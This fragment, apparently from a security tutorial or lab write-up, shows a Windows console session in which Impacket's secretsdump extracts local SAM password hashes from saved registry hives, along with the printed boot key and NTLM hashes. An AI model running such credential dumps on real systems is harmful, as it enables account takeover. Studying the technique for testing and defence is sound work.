 C:\Users\Administrator>secretsdump.exe -sam sam.save -system system.save LOCAL
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Target system bootKey: 0x4dbebabc63dbe6fb7f8dc644d364f247
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734
fe7:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:404b94f895f13e26c6d8144493c54679:::
[*] Cleaning up...